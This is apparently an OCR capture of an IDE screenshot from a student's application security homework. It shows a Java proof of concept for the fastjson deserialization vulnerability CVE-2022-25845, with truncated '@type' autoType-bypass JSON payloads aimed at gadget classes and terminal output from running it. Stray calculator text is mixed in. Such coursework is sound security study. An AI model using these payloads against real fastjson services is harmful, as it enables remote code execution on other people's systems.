 Poc.java Poc1.java 4 example.ql 3 example2.ql 2 PocDemo.java 3 Executor.java 1
CVE-2022-25845-exp > CVE-2022-25845 > src > main > java > org > example > PocDemo.java > ...
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
5 import java.io.IOException;
6
7 public class PocDemo {
Run | Debug
8 public static void main(String[] args) throws IOException {
9 String json_1 = "{\"@type\":\"java.lang.Exception\",\"@type\":\"org.example.Poc\",\"name\":\"/usr/bin/gno
10 String json_2 = "{\"@type\":\"java.lang.Exception\",\"@type\":\"org.example.Poc1\",\"name\":\"/usr/bin/gn
11
12 JSON.parseObject(json_1);
13 JSON.parseObject(json_2);
14 }
15 }
16
Undo Basic
) mod π
9 ÷ √
6 × x²
3 −
=
. % +
Undo Basic
( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 −
=
0 . % +
PROBLEMS 13 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS
zsh
Run: PocD...
file org.example.PocDemo
viralpraxis@primary ~/Documents/spbu/2024-spring/appsec/homework-2/CVE-2022-25845 (main*?) $
ents/spbu/2024-spring/appsec/homework-2/CVE-2022-25845 ; /usr/bin/env /usr/lib/jvm/java-11-open
cp_3egti34pwnidvc2e2ojameaza.argfile org.example.PocDemo
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by com.alibaba.fastjson.util.TypeUtils (file:/home/viralpraxi 0/fastjson-1.2.80.jar) to field java.lan
g.Throwable.stackTrace
WARNING: Please consider reporting this to the maintainers of com.alibaba.fastjson.util.TypeUt
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access ope
WARNING: All illegal access operations will be denied in a future release
viralpraxis@primary ~/Documents/spbu/2024-spring/appsec/homework-2/CVE-2022-25845 (main*?) $
cd /home/viralpraxis/Documents/spbu/2024-spring/appsec/homework-2/CVE-2022-25845 ; /usr/bin/env /usr/lib/jvm/java-11-openjdk-amd64/bin/java @/tmp/cp_3egti34pwnidvc2e2ojameaza.arg
file org.example.PocDemo
viralpraxis@primary ~/Documents/spbu/2024-spring/appsec/homework-2/CVE-2022-25845 (main*?) $ cd /home/viralpraxis/Docum
ents/spbu/2024-spring/appsec/homework-2/CVE-2022-25845 ; /usr/bin/env /usr/lib/jvm/java-11-openjdk-amd64/bin/java @/tmp/
cp_3egti34pwnidvc2e2ojameaza.argfile org.example.PocDemo
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by com.alibaba.fastjson.util.TypeUtils (file:/home/viralpraxis/.m2/repository/com/alibaba/fastjson/1.2.80/fastjson-1.2.80.jar) to field java.lan
g.Throwable.stackTrace
WARNING: Please consider reporting this to the maintainers of com.alibaba.fastjson.util.TypeUtils
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
viralpraxis@primary ~/Documents/spbu/2024-spring/appsec/homework-2/CVE-2022-25845 (main*?) $